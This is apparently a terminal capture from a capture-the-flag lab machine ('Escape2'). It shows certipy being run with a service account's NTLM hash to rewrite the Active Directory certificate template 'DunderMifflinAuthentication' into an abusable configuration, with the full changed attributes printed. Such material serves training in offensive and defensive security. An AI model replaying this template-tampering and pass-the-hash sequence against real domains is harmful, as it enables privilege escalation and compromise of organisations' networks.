 (certipy-escape2) ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Escape2] [1/1]
└──╼ #certipy template -u 'ca_svc' -hashes '3b181b914e7a9d5508ea1e20bc2b7fce' -dc-ip 10.129.232.128  -template 'DunderMifflinAuthentication' -write-default-configuration
Certipy v5.0.3 - by Oliver Lyak (ly4k)
[*] Saving current configuration to 'DunderMifflinAuthentication.json'
File 'DunderMifflinAuthentication.json' already exists. Overwrite? (y/n - saying no will save with a unique filename): y
[*] Wrote current configuration for 'DunderMifflinAuthentication' to 'DunderMifflinAuthentication.json'
[*] Updating certificate template 'DunderMifflinAuthentication'
[*] Replacing:
[*]     nTSecurityDescriptor: b'\x01\x00\x04\x9c0\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x14\x00\x00\x00\x02\x00\x1c\x00\x01\x00\x00\x00\x00\x00\x14\x00\xff\x01\x0f\x00\x01\x01\x00\x00\x00\x00\x00\x05\x0b\x00\x00\x00\x01\x01\x00\x0
0\x00\x00\x00\x05\x0b\x00\x00\x00'
[*]     flags: 66104
[*]     pKIDefaultKeySpec: 2
[*]     pKIKeyUsage: b'\x86\x00'
[*]     pKIMaxIssuingDepth: -1
[*]     pKICriticalExtensions: ['2.5.29.19', '2.5.29.15']
[*]     pKIExpirationPeriod: b'\x00@9\x87.\xe1\xfe\xff'
[*]     pKIExtendedKeyUsage: ['1.3.6.1.5.5.7.3.2']
[*]     pKIDefaultCSPs: ['2,Microsoft Base Cryptographic Provider v1.0', '1,Microsoft Enhanced Cryptographic Provider v1.0']
[*]     msPKI-Enrollment-Flag: 0
[*]     msPKI-Private-Key-Flag: 16
[*]     msPKI-Certificate-Name-Flag: 1
[*]     msPKI-Certificate-Application-Policy: ['1.3.6.1.5.5.7.3.2']
Are you sure you want to apply these changes to 'DunderMifflinAuthentication'? (y/N): y
[*] Successfully updated 'DunderMifflinAuthentication'